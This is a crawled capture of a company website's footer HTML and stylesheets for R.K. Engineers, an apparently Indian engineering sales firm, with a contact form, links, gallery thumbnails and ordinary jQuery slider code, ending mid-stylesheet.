                                <span class="th-formicon"><i class="fa fa-paper-plane-o"></i></span>
                                <h3>Quick Contact</h3>
                                <div class="th-description"><p>Stay Connected:</p></div>
                                <div class="row">
                                    <div class="col-xs-12 col-sm-4 col-md-4 col-lg-12">
                                        <div class="form-group">
                                            <input type="text" class="form-control" name="yourname" placeholder="Your Name">
                                        </div>
                                    </div>
                                    <div class="col-xs-12 col-sm-4 col-md-4 col-lg-12">
                                        <div class="form-group">
                                            <input type="email" class="form-control" name="email" placeholder="Your Email">
                                        </div>
                                    </div>
                                    <div class="col-xs-12 col-sm-4 col-md-4 col-lg-12">
                                        <div class="form-group">
                                            <input type="tel" maxlength="12" class="form-control" name="phone" placeholder="Your Contact Number">
                                        </div>
                                    </div>
                                    <div class="col-xs-12 col-sm-4 col-md-4 col-lg-12">
                                        <div class="form-group">
                                            <textarea class="form-control" placeholder="Message" style="min-height: 145px;" name="txtareafooter"></textarea>
                                        </div>
                                    </div>
                                    <div class="col-xs-12 col-sm-4 col-md-4 col-lg-12">
                                        <div class="th-btns"><button class="th-btn th-active" type="submit" name="FOOTBTN" value="BTNSUBMIT"><span>Submit</span></button></div>
                                    </div>
                                </div>
                            </fieldset>
                        </form>
                    </div>
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-8">
                        <div class="row">
                            <ul class="th-infobox">
                                <li>
                                    <i class="icon-technology"></i>
                                    <div class="th-infocontent">
                                        <span>0522-2720920/21/22/23</span>
                                        <span><a href="mailto:sales@rkengineers.com">sales@rkengineers.com</a></span>
                                    </div>
                                </li>
                                <li>
                                    <i class="icon-signs"></i>
                                    <div class="th-infocontent">
                                        
                                        <span>B-116, 1st Floor, Vibhuti Khand, Near Railway Crossing Gomti Nagar, Lucknow(U.P).</span>
                                    </div>
                                </li>
                                
                            </ul>
							
							
							<div class="th-fcols">
                                <div class="col-xs-12 col-sm-2 col-md-3 col-lg-3">
                                    <div class="th-fcol">
                                        <div class="th-borderheading">
                                            <h3>Quick Links</h3>
                                        </div>
							<ul class="footth-links hidden-xs">
                                    <li>

                                        <a href="http://www.rkengineers.com/" title="Home">Home</a>
                                    </li>
                                    <li>

                                        <a href="#" title="About Us">About Us</a>
                                    </li>
                                    <li>

                                        <a href="#" title="Products">Products</a>
                                    </li>
                                    <li>

                                        <a href="http://www.rkengineers.com/projects" title="Projects">Projects</a>
                                    </li>
                                    <li>

                                        <a href="https://www.rkengineers.com/page/service-centre-2" title="Service Centre">Service Centre</a>
                                    </li>
                                    <li>

                                        <a href="http://www.rkengineers.com/gallerycatmain" title="Gallery">Gallery</a>
                                    </li>
                                    <li>

                                        <a href="http://www.rkengineers.com/career" title="Career">Career</a>
                                    </li>
                                    <li>

                                        <a href="http://www.rkengineers.com/contact" title="Contact Us">Contact Us</a>
                                    </li>
                                <li><a href="https://accounts.google.com/ServiceLogin?sacu=1&scc=1&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&ss=1&ltmpl=default&rm=false">Check Email</a></li>
                            </ul>
							  </div>
							    </div>
								
                                <div class="col-xs-12 col-sm-4 col-md-4 col-lg-5">
                                    <div class="th-fcol">
                                        <div class="th-borderheading">
                                            <h3>Gallery</h3>
                                        </div>
                                        <ul class="th-recentpost">
                                                <li style="width: auto;">
                                                    <a href="https://www.rkengineers.com/gallerycat?id=7" class="th-case">

                                                        <img src="https://www.rkengineers.com/data/file_f80b3.jpg?w=80&h=80&mode=crop" width="80" height="80" alt="water">
                                                    </a>
                                                    
                                                </li>
                                                <li style="width: auto;">
                                                    <a href="https://www.rkengineers.com/gallerycat?id=6" class="th-case">

                                                        <img src="https://www.rkengineers.com/data/file_48d09.jpg?w=80&h=80&mode=crop" width="80" height="80" alt="water">
                                                    </a>
                                                    
                                                </li>
                                                <li style="width: auto;">
                                                    <a href="https://www.rkengineers.com/gallerycat?id=5" class="th-case">

                                                        <img src="https://www.rkengineers.com/data/file_72d26.jpg?w=80&h=80&mode=crop" width="80" height="80" alt="water">
                                                    </a>
                                                    
                                                </li>
                                                <li style="width: auto;">
                                                    <a href="https://www.rkengineers.com/gallerycat?id=4" class="th-case">

                                                        <img src="https://www.rkengineers.com/data/file_abb87.jpg?w=80&h=80&mode=crop" width="80" height="80" alt="water">
                                                    </a>
                                                    
                                                </li>
                                                <li style="width: auto;">
                                                    <a href="https://www.rkengineers.com/gallerycat?id=3" class="th-case">

                                                        <img src="https://www.rkengineers.com/data/file_b8386.jpg?w=80&h=80&mode=crop" width="80" height="80" alt="water">
                                                    </a>
                                                    
                                                </li>
                                                <li style="width: auto;">
                                                    <a href="https://www.rkengineers.com/gallerycat?id=2" class="th-case">

                                                        <img src="https://www.rkengineers.com/data/file_9cf27.jpg?w=80&h=80&mode=crop" width="80" height="80" alt="water">
                                                    </a>
                                                    
                                                </li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
                                    <div class="th-fcol">
                                        <div class="th-borderheading">
                                            <h3>Our Video</h3>
                                        </div>
                                        <div class="row">


                                            <iframe style="width:300px !important" width="300" height="170" src="https://www.youtube.com/embed/GNSWus7NPYA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>


                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-12">
                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="th-footerbar">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-sm-12 col-md-12 col-lg-12">
                        <span class="th-copyright">Follow Us : <a href="https://www.facebook.com/rkengineerssales/"><i class="fa fa-facebook" style="color: #354b9c;"></i></a>&nbsp;&nbsp;<a href="https://www.linkedin.com/company/r-k-engineers-sales-ltd/"><i class="fa fa-linkedin" style="color: #354b9c;"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/rk_engineers"><i class="fa fa-twitter" style="color: #354b9c;"></i></a></span>
                    </div>
					  <div class="col-lg-6 col-sm-6 col-md-6 col-xs-12 text-left">
                        <small >&copy; Copyright @ R.K. Engineers Ltd.</small>
                    </div>
                    <div class="col-lg-6 col-sm-6 col-md-6 col-xs-12 text-right">
                        <small>Design &amp; Developed by <a href="https://webdigitronix.com/" target="_blank">Webdigitronix Softlabs Pvt. Ltd.</a></small>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    </div>
	<script src="https://www.rkengineers.com/js/vendor/jquery-library.js"></script>
	<script src="/js/jquery.scrollbox.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.3.9/js/lightgallery.min.js" integrity="" crossorigin="anonymous"></script>
    <script src="/js/vendor/bootstrap.min.js"></script>
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyCR-KEWAVCn52mSdeVeTqZjtqbmVJyfSus&amp;language=en"></script>
    <script src="/js/moment.min.js"></script>
    <script src="/js/owl.carousel.min.js"></script>
    <script src="/js/fullcalendar.min.js"></script>
    <script src="/js/final-countdown.js"></script>
    <script src="/js/chartsloader.js"></script>
    <script src="/js/prettyPhoto.js"></script>
    <script src="/js/pogoslider.js"></script>
    <script src="/js/parallax.js"></script>
    <script src="/js/marquee.js"></script>
    <script src="/js/kinetic.js"></script>
    <script src="/js/countTo.js"></script>
    <script src="/js/appear.js"></script>
    <script src="/js/gmap3.js"></script>
    <script src="/js/themefunction.js"></script>
    <script src="/js/lightslider.js"></script>
 
    
     <script>
$(function () {
  $('#demo1').scrollbox();
  $('#demo2').scrollbox({
    linear: true,
    step: 1,
    delay: 0,
    speed: 100
  });
  $('#demo3').scrollbox({
    switchItems: 5,
    distance: 144
  });
  $('#demo4').scrollbox({
    direction: 'h',
    switchItems: 5,
    distance: 670
  });
  $('#demo5').scrollbox({
    direction: 'h',
    distance: 134
  });
  $('#demo5-backward').click(function () {
    $('#demo5').trigger('backward');
  });
  $('#demo5-forward').click(function () {
    $('#demo5').trigger('forward');
  });
  $('#demo6').scrollbox({
    direction: 'h',
    distance: 134,
    queue: 'demo6-queue'
  });
  var queueNext = 7;
  (function () {
    $('#demo6-queue ul').append('<li><p>'+ queueNext +'</p></li>');
    queueNext++;
    setTimeout(arguments.callee, 2000 + parseInt(Math.random() * 2000, 10));
  }());

  $('#demo7').scrollbox({
    linear: true,
    delay: 0,
    speed: 60,
    autoPlay: false,
    onMouseOverPause: false
  });
  $('#demo7-forward').mouseover (function () {
    $('#demo7').trigger('forwardHover');
  }).mouseout(function() {
    $('#demo7').trigger('pauseHover');
  });
});
    </script>
    <script type="text/javascript">
        $(window).scroll(function () {
            if ($(window).scrollTop() > $('.th-navigationarea').offset().top && !($('.th-navigationarea').hasClass('posi'))) {
                $('.th-navigationarea').addClass('posi');
            } else if ($(window).scrollTop() == 0) {
                $('.th-navigationarea').removeClass('posi');
            }
        });
        $(document).ready(function () {

            //$('#client').marquee({
               
            //    animSpeed: 50,

            //});
            $('#happen').marquee({
                direction: 'up',
                speed: 1500
            });
			 $('#th-historytimeline').marquee({
                direction: 'up',
                speed: 1500
            });
            $("#awards").lightGallery();
            $(".light").lightGallery();
      $("#th-homeslider").lightSlider({
          item: 1, pager:false
      });
      $("#client").lightSlider({
          item: 4, 
          pauseOnHover: true,
          freeMove:true,
          pager: false,
          auto: true,loop: true
          
      });
        });
        function prsearch(v) {
            location.href = "https://www.rkengineers.com/search/" + v;
        }
    </script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rkengineers.com/css/icomoon.css
body_size: 2431
content:
@font-face {
	font-family: 'icomoon';
	src: url('../fonts/icomoonb2d2.eot?3c22q2');
	src: url('../fonts/icomoonb2d2.eot?3c22q2#iefix') format('embedded-opentype'),
		 url('../fonts/icomoonb2d2.ttf?3c22q2') format('truetype'),
		 url('../fonts/icomoonb2d2.woff?3c22q2') format('woff'),
		 url('../fonts/icomoonb2d2.svg?3c22q2#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-apple:before {content: "\e900";}
.icon-application:before {content: "\e901";}
.icon-arrows:before {content: "\e902";}
.icon-arrows-1:before {content: "\e903";}
.icon-arrows-2:before {content: "\e904";}
.icon-arrows-3:before {content: "\e905";}
.icon-arrows-4:before {content: "\e906";}
.icon-avatar:before {content: "\e907";}
.icon-business:before {content: "\e908";}
.icon-business-1:before {content: "\e909";}
.icon-business-2:before {content: "\e90a";}
.icon-check:before {content: "\e90b";}
.icon-clock:before {content: "\e90c";}
.icon-clock-1:before {content: "\e90d";}
.icon-clock-2:before {content: "\e90e";}
.icon-clock-3:before {content: "\e90f";}
.icon-cross:before {content: "\e910";}
.icon-favorite:before {content: "\e911";}
.icon-folder:before {content: "\e912";}
.icon-gps:before {content: "\e913";}
.icon-graphic:before {content: "\e914";}
.icon-graphic-1:before {content: "\e915";}
.icon-home:before {content: "\e916";}
.icon-interface:before {content: "\e917";}
.icon-interface-1:before {content: "\e918";}
.icon-letter:before {content: "\e919";}
.icon-line:before {content: "\e91a";}
.icon-man:before {content: "\e91b";}
.icon-medical:before {content: "\e91c";}
.icon-medical-1:before {content: "\e91d";}
.icon-microphone:before {content: "\e91e";}
.icon-money:before {content: "\e91f";}
.icon-multimedia:before {content: "\e920";}
.icon-operator:before {content: "\e921";}
.icon-paper:before {content: "\e922";}
.icon-search:before {content: "\e923";}
.icon-shapes:before {content: "\e924";}
.icon-shapes-1:before {content: "\e925";}
.icon-shapes-2:before {content: "\e926";}
.icon-signs:before {content: "\e927";}
.icon-signs-1:before {content: "\e928";}
.icon-symbol:before {content: "\e929";}
.icon-technology:before {content: "\e92a";}
.icon-technology-1:before {content: "\e92b";}
.icon-technology-2:before {content: "\e92c";}
.icon-technology-3:before {content: "\e92d";}
.icon-time:before {content: "\e92e";}
.icon-time-1:before {content: "\e92f";}
.icon-tool:before {content: "\e930";}

--- FILE ---
content_type: text/css
request_url: https://www.rkengineers.com/css/owl.theme.css
body_size: 828
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-theme .owl-controls{text-align: center;}
.owl-theme .owl-controls .owl-pagination{line-height: 12px;}
.owl-theme .owl-controls .owl-buttons div{
	color: #fff;
	zoom: 1;
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{text-decoration: none;}
.owl-theme .owl-controls .owl-page{
	display: inline-block;
	vertical-align: top;
}
.owl-theme .owl-controls .owl-page span{
	width: 12px;
	height: 12px;
	margin: 0 3px;
	display: block;
	border-radius: 50%;
	background: #e6e5e5;
}

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #fff;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.owl-item.loading{
	min-height: 150px;
	background: url(../images/AjaxLoader.gif) no-repeat center center
}

--- FILE ---
content_type: text/css
request_url: https://www.rkengineers.com/style.css
body_size: 93302
content:
/*
 @Author: Webdigitronix Softlabs Pvt. Ltd.
 @URL: http://Webdigitronix.com
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme.
 However we used Less script to make things easy to maintain, this is the compressed ourput, we recommend to edit the less files and then recombile the files and add the result here, if you don't like to use less you can edit this file here.
 
 This files contents are outlined below.
 01.	Theme Reset Style
 02.	Global Elements
 03.	Menu
 04.	Social
 05.	Article
 06.	Posts
 07.	Responsive
 08.	Widgets
 09.	Flexslider
 10.	Grid
*/

/* =============================================
			Theme Reset Style
============================================= */
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700|PT+Sans:400,700);
* {
	margin: 0px;
	padding: 0px;
}
html,
body {
	position: relative;
	height: 100%;
}
body {
	color: #5a5a5a;
	background: #fff;
	overflow-x: hidden;
	font:400 16px/24px 'PT Sans', Arial, Helvetica, sans-serif;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
	color: #5a5a5a;
	margin: 0 0 8px;
	font-weight: 400;
	line-height: 1.5;
	font-style: normal;
	/*text-transform: capitalize;*/
	font-family: 'PT Sans', Arial, Helvetica, sans-serif;
}
h1 { /*font-size: 48px;*/font-size: 22px;}
h2 { font-size: 36px;}
h3 { font-size: 24px;}
h4 { font-size: 18px;}
h5 { font-size: 16px;}
h6 { font-size: 14px;}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { color: #5a5a5a;}
p a {}
p a:hover {text-decoration:underline;}
p {
	letter-spacing: normal;
	line-height: 20px;
	margin: 0 0 20px;
}
a {text-decoration: none;}
a:hover, a:focus, a:active {
	outline: none;
	text-decoration: none;
}
ul { margin: 0; }
figure {
	margin-bottom: 6px;
	position: relative;
}
img {
	height: auto;
	max-width: 100%;
}
strong { color: #414141; }
iframe {
	border: none;
	float: left;
	width: 100%;
}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor {}
.wp-caption.alignleft,
.wp-caption.alignnone { width: 100%; }
button { border: none; }
textarea,
select,
.th-select select,
.form-control,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	border: 0;
	height: 46px;
	outline: none;
	color: #919090;
	box-shadow: none;
	font-size: 16px;
	line-height: 20px;
	padding: 13px 20px;
	border-radius: 5px;
	background:#f1f1f1;
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.form-group{ margin:0 0 20px;}
.form-control::-moz-placeholder{
	text-transform: capitalize;
	color: #999;
}
textarea.form-control{resize: none;}
input:focus,
.select select:focus,
.form-control:focus{
	color: #000;
	border-color: #000;
	box-shadow:none !important;
}
/*=======================
	Custom Select
=======================*/
.th-select{
	width: 100%;
	float:left;
	color:#919090;
	position: relative;
	text-transform:capitalize;
}
.th-select:after{
	content: '\f107';
	top: 50%;
	right: 23px;
	z-index: 1;
	width: 13px;
	color: #919090;
	display: block;
	font-size: 16px;
	margin-top: -3px;
	line-height: 6px;
	position: absolute;
	text-align: center;
	font-family: 'FontAwesome';
}
.th-select select {
	width: 100%;
	z-index: 1;
	height:46px;
	color:#919090;
	line-height:20px;
	position: relative;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	text-transform: capitalize;
	padding: 13px 15px 13px 20px;
}
.th-select select option{color:#919090;}
/*=======================
	Custom CheckBox
=======================*/
.th-radio,
.th-radio label,
.th-checkbox,
.th-checkbox label{
	width: 100%;
	float: left;
	margin:0;
	position: relative;
}
.th-radio label,
.th-checkbox label{
	cursor:pointer;
	display:block;
	padding:0 0 0 20px;
}
.th-radio input[type=radio],
.th-checkbox input[type=checkbox] { display:none; }
.th-radio input[type=radio] + label:before,
.th-checkbox input[type=checkbox] + label:before {
	top: 4px;
	left: 0;
	color: #373542;
	font-size: 14px;
	line-height: 14px;
	content: "\f096";
	position: absolute;
	font-family: 'FontAwesome';
}
.th-radio input[type=radio] + label:before{ content:'';}
.th-radio input[type=radio]:checked + label:before,
.th-checkbox input[type=checkbox]:checked + label:before {content:'\f046';}
label {
	color: #414141;
	display: block;
	font-weight: 400;
	margin-bottom: 10px;
}
form p {
	float: left;
	position: relative;
	width: 100%;
}
form p span i {
	color: #474747;
	left: 16px;
	position: absolute;
	top: 13px;
}
option { padding: 5px 15px; }
li {
	line-height: 28px;
	/*list-style: disc inside none;*/
}
ul ul { margin-left: 20px; }
ol {
	float: none;
	list-style: decimal;
	padding-left: 15px;
}
ol ol { margin-left: 20px; }
ol li {
	list-style: decimal;
	width: 100%;
}
table {
	background-color: transparent;
	max-width: 100%;
}
th { text-align: left; }
table {
	margin-bottom: 15px;
	width: 100%;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border-top: 1px solid #d2d2d2;
	border: 1px solid #d2d2d2;
	line-height: 2.5;
	padding-left: 3px;
	text-align: center;
	vertical-align: top;
}
table thead tr th {
	border-top: 1px solid #d2d2d2;
	text-align: center;
	text-transform: capitalize;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td { border-top: 1px solid #d2d2d2; }
table > thead > tr > th {
	border-bottom: 2px solid #d2d2d2;
	vertical-align: bottom;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td { border-bottom: 0; }
table > tbody + tbody { border-top: 2px solid #d2d2d2; }
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td { padding: 6px 10px; }
p ins { color: #999; }
dl dd { margin-left: 20px; }
address { font-style: italic; }
/*=============================================
			Global Elements
=============================================*/
.th-haslayout{
	width:100%;
	float:left;
}
.th-sectionpadding{padding: 50px 0;}
.th-locationmap{
	width: 100%;
	float: left;
	height: 300px;
}
.th-btn-sm{
	padding: 0 20px;
	line-height: 30px;
}
.th-btn{
	color: #fff;
	padding: 0 35px;
	background: #fff;
	text-align:center;overflow:hidden;
	border-radius: 5px;
	display: inline-block;
    position:relative;
	vertical-align: middle;
	text-transform: capitalize;
	font:400 16px/40px 'PT Sans', Arial, Helvetica, sans-serif;    z-index: 0;
}
.th-btn-lg{
	width: 100%;
	padding: 0;
}

.th-btn:before{    position: absolute;
    content: '';
    left: -100%;
    top: 0;z-index:0;
    height: 50%;
    background: #354b9c;
    width: 100%;}
.th-btn:after{       position: absolute;
    content: '';
    right: -100%;
    bottom: 0;z-index:0;
    height: 50%;
    background: #354b9c;
    width: 100%;}

.th-btn span{position:relative;z-index:1}
.th-btn:hover{
    color: #fff;
    /*background: #354b9c!important;*/
}
.th-btn:hover:before{left:0;transition:0.2s ease-in-out}
.th-btn:hover:after{right:0;transition:0.2s ease-in-out}
.th-btn.th-btnborder{
	line-height: 48px;
	border: 1px solid #fff;
	background: transparent;
}
.th-btnborder:hover{color: #fff;}
.th-socialicons{
	overflow: hidden;
	list-style: none;
	text-align:center;
	line-height: 20px;
}
.th-socialicons li{
	float: left;
	padding: 0 4px;
	line-height: inherit;
	list-style-type: none;
}
.th-socialicons li a{
	width:20px;
	height:20px;
	color: #fff;
	display:block;
	background:#000;
	overflow:hidden;
}
.th-socialicons li a i{
	display:block;
	font-size:13px;
	line-height:20px;
	text-align:center;
}
.th-socialicons li a:hover{color: #000;}
.th-verticalmiddle{
	margin: 0 -2px;
	float: none !important;
	display: inline-block;
	vertical-align: middle;
}
.th-description {
	width: 100%;
	float: left;
}
.th-bglight{ background:#f5f5f5;}
.th-bgdark{ background:#373542;}
.th-stars span,
.th-stars{
	width:100px;
	height: 16px;
	float: left;
	line-height:16px;
	position:relative;
}
.th-stars span:after,
.th-stars:before {
	top: 0;
	left: 0;
	font-size: 16px;
	line-height: 16px;
	position: absolute;
	letter-spacing: 4px;
	color: rgba(218, 218, 218, .8);
	font-family: 'FontAwesome';
	content: '\f005 \f005 \f005 \f005 \f005';
}
.th-stars span {
	width:75%;
	overflow: hidden;
}
.th-stars span:after {color:#000;}
.row.no-gutters{
	margin-right: 0;
	margin-left: 0;
}
.no-gutters > [class^="col-"],
.no-gutters > [class*="col-"],
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*="col-"]{
	padding-right: 0;
	padding-left: 0;
}
/*=============================================
		ShortCodes Style
=============================================*/
.th-shortcode{
	width:100%;
	float:left;
	padding:0 0 50px;
}
.th-bordertitleleft h2{
	margin:0;
	font-size:24px;
	line-height:24px;
	text-transform:capitalize;
}
.th-themetoggles,
.th-themeaccordion{
	width:100%;
	float:left;
	border:1px solid #ddd;
}
.th-themeaccordion{ min-height:274px;}
.th-panel{
	width:100%;
	float:left;
	overflow:hidden;
}
.th-panel + .th-panel{border-top:1px solid #ddd;}
.th-panel h4 {
	margin:0;
	width:100%;
	float:left;
	padding:20px;
	color:#515151;
	cursor:pointer;
	background:#fff;
	font-size:16px;
	line-height:13px;
	position:relative;
}
.th-panel h4:before{
	top:14px;
	right:30px;
	width:25px;
	height:25px;
	content:'+';
	color:#fff;
	overflow:hidden;
	line-height:25px;
	position:absolute;
	border-radius:50%;
	text-align:center;
}
.th-panel h4.active:before,
.th-themetoggles .th-togglehead.active h4:before{content:'-';}
.th-themetoggles .th-togglehead.active h4,
.th-themetoggles .th-togglehead.active,
.th-themeaccordion h4.active {
	color:#222;
	font-weight: bold;
	background:#f9f9f9;
}
.th-themeaccordion .th-panelcontent{
	width:100%;
	float:left;
	padding:15px;
}
.th-togglehead{
	width:100%;
	float:left;
	transition: 0.4s;
}
.th-themeaccordion .th-panel + .th-panel,
.th-themetoggles .th-panel + .th-panel{margin:0;}
.th-themetoggles .th-panelcontent {
	transition: 0.6s ease-in-out;
	opacity: 0;
	padding:15px;
}
.th-themetoggles .th-panelcontent.show {opacity: 1;}
.th-themetabs{
	width:100%;
	float:left;
}
.th-themetabnav{
	width:100%;
	float:left;
	list-style:none;
	font:15px/42px 'Montserrat', Arial, Helvetica, sans-serif;
}
.th-themetabnav li{
	float:left;
	list-style-type:none;
	line-height:inherit;
}
.th-themetabnav li + li{margin:0 0 0 15px;}
.th-themetabnav li a{
	color:#222;
	display:block;
	padding:0 20px;
	border:1px solid #eaeaea;
	border-radius:5px 5px 0 0;
	border-bottom:0;
}
.th-themetabnav li.active a,
.th-themetabnav li a:hover{ color:#fff;}
.th-themetabcontent{
	width:100%;
	float:left;
	padding:30px;
	border-radius: 0 0 5px 5px;
	border:1px solid #eaeaea;
}
.th-themetabcontent > div{
	width:100%;
	float:left;
}
.th-themetabcontent figure{
	float:left;
	overflow:hidden;
	margin:0 15px 0 0;
	border-radius:5px;
}
.th-themetabcontent .th-description{
	width:auto;
	float:none;
	overflow:hidden;
}
.th-themetabcontent .th-description p{ margin:0;}
.th-themetabstwo .th-themetabnav{
	width:30%;
	float:left;
}
.th-themetabstwo .th-themetabnav li{
	margin:0;
	width:100%;
}
.th-themetabstwo .th-themetabnav li + li{margin:10px 0 0;}
.th-themetabstwo .th-themetabnav li a{
	border:1px solid #eaeaea;
	border-radius:5px 0 0 5px;
	border-right:0;
}
.th-themetabstwo .th-themetabcontent{
	width:auto;
	float:none;
	overflow:hidden;
}
.th-themetabstwo .th-themetabcontent .th-description p + p{ margin:25px 0 0;}
.th-shortcode .th-haslayout + .th-haslayout{ padding:40px 0 0;}
.th-shortcode .th-haslayout .th-btn + .th-btn{ margin:0 0 0 20px;}
.th-fullsection{
	z-index: 1;
	padding:40px 0;
	margin:0 0 40px;
	background: #333;
	position:relative;
}
.th-btn {
        background: #f58736!important;
}
.th-fullsection:after{
	top:0;
	left:0;
	width:50%;
	height:100%;
	content:'';
	opacity: 0.35;
	position:absolute;
	background:url(images/shortcodes/img-02.jpg);
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.th-content{
	z-index: 2;
	position: relative;
}
.th-btnleftbox{
	width: 100%;
	float: left;
}
.th-btnleftbox .th-btn:nth-child(1),
.th-btnleftbox .th-btn:nth-child(2){margin: 0 20px 40px 0;}
.th-btnleftbox .th-btn:nth-child(3),
.th-btnleftbox .th-btn:nth-child(4){padding: 0 25px;}
.th-btn.th-hoverwhite.th-active,
.th-btn.th-hoverwhite:hover{
	color: #5a5a5a;
	background: #fff;
	border-color: #fff;
}
.th-btnrightbox{
	width: 100%;
	float: left;
	padding: 45px 0;
}
.th-list{
	width:100%;
	float:left;
	list-style:none;
	font:400 15px/18px 'Roboto', Arial, Helvetica, sans-serif;
}
.th-list li{
	float:left;
	width:100%;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:6px 0 6px 30px;
}
.th-list li + li{border-top:1px solid #f0f0f0;}
.th-list li:before{
	top:9px;
	left:0;
	content:'';
	font-size:12px;
	line-height:12px;
	position:absolute;
	font-family:'FontAwesome';
}
.th-listcaret li:before{content:'\f0da';}
.th-listtick li:before{content:'\f00c';}
.th-listplus li:before{content:'\f067';}
.th-liststar li:before{content:'\f005';}
.th-listdot li:before{
	top:15px;
	width:5px;
	height:5px;
	display:block;
	border-radius:50%;
}
.th-list.th-listcount li{ padding-left:0;}
.th-list.th-listcount li span{
	font-size:13px;
	padding:0 15px 0 0;
	display:inline-block;
	vertical-align:middle;
	font-family:'Montserrat', Arial, Helvetica, sans-serif;
}
.th-list li a{
	color:#222;
	display:block;
	font:400 15px/18px 'Roboto', Arial, Helvetica, sans-serif;
}
.th-themetable{
	width:100%;
	float:left;
}
.th-themetable .table{
	width:100%;
	float:left;
	margin:0;
	text-align:left;
	border-radius:8px;
}
.th-themetable .table tr td,
.th-themetable .table tr th,
.th-themetable .table tbody tr td,
.th-themetable .table thead tr th{
	height:44px;
	text-align:left;
	padding:10px 20px;
	vertical-align:middle;
}
.th-themetable .table tr th,
.th-themetable .table thead tr th{
	font-size:15px;
	line-height:18px;
	background:#f9f9f9;
	text-transform:uppercase;
	font-family:'Montserrat', Arial, Helvetica, sans-serif;
}
.th-tablelefthead .table tr th{
	width:30%;
	font-weight: normal;
}
.th-tablelefthead .table tr td{ width:70%;}
.th-themetable .table tbody tr td{}
.th-themeformelements{
	width:100%;
	float:left;
	padding:30px;
	border-radius:8px;
}
.th-shortcode .th-themeformelements{ border:1px solid #eaeaea;}
.th-themeformelements fieldset{
	width:100%;
	float:left;
	margin:0;
	padding:0;
	border:0;
}
.th-formstylone .form-group,
.th-formstyletwo .form-group{
	width:100%;
	float:left;
	margin:0 0 5px;
}
.th-radiotitle,
.th-formstylone .form-group > label,
.th-formstyletwo .form-group > label{
	float:left;
	width:30%;
	margin:0;
	font-size:16px;
	line-height:18px;
	padding:14px 0;
}
.th-formstyletwo .form-group > label{
	width:100%;
	padding:5px 0;
}
.th-radiotitle{ padding:0;}
.th-radiobox{
	width:70%;
	float:right;
}
.th-radiobox .th-checkbox,
.th-radiobox .th-radio{
	width:auto;
	float:left;
	margin:0 20px 0 0;
}
.th-formstylone .th-select{
	width:70%;
	float:right;
}
.th-formstyletwo .th-select{
	width:100%;
	float:left;
}
.th-formstylone .th-select:after,
.th-formstyletwo .th-select:after{
	font-size:14px;
	content:'\f0d7';
	color:#8f8f8f;
}
.th-formstylone .th-select select,
.th-formstyletwo .th-select select{
	color:#8f8f8f;
	background: #efefef;
	text-transform:capitalize;
}
.th-formstylone .form-control,
.th-formstyletwo .form-control{
	width:70%;
	float:right;
	border-radius: 5px;
	background: #efefef;
	border:1px solid #f4f4f4;
}
.th-formstyletwo .form-control{ width:100%;}
.th-formstylone textarea.form-control,
.th-formstyletwo textarea.form-control{
	resize:none;
	height:200px;
}
.th-formstyletwo textarea.form-control{ height:100px;}
.th-formstylone .th-warning,
.th-formstyletwo .th-warning{
	background:#fff;
	border-color:#ff9868;
}
.th-formstylone .th-error,
